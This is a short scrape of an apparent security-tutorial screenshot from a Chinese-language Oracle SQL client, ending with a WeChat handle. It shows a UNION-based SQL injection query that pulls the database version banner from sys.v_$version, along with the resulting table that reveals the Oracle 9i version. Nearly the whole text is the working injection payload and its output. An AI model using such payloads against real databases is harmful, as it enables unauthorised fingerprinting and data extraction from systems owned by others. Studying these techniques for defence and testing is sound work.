 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2 and 1=2 union select 1,'2',3,'4',5,(select banner from sys.v_$version where rownum=1),7,null from dual
没有
信息 结果1
id password age name height yaya xiao ll
1 2 3 4 5 Oracle9i Enterprise Edition Release 9.2.0.1.0 - Production 7 (Null)
微信号: lemon-sec